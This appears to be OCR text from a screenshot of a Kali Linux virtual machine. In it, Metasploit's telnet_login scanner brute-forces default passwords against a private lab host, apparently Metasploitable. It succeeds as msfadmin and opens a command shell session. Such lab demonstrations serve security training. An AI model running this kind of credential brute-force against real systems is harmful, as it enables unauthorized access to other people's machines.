 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 07:51 PM 82%
kali@kali: ~
File Actions Edit View Help
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 10.0.5.7:23 - No active DB -- Credential data will not be saved!
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:password (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:123456789 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:dragon (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:  (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:password (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:12345678 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:qwerty (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:123456789 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:12345 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:dragon (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:123123 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:  (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: msfadmin:password (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: msfadmin:12345678 (Incorrect: )
[+] 10.0.5.7:23 - 10.0.5.7:23 - Login Successful: msfadmin:msfadmin
[*] 10.0.5.7:23 - Attempting to start session 10.0.5.7:23 with msfadmin:msfad
min
[*] Command shell session 1 opened (0.0.0.0:0 → 10.0.5.7:23) at 2021-03-04 19:42:47 +0
000
[*] 10.0.5.7:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
KALI
OFFENSIVE SECURITY
Right Ctrl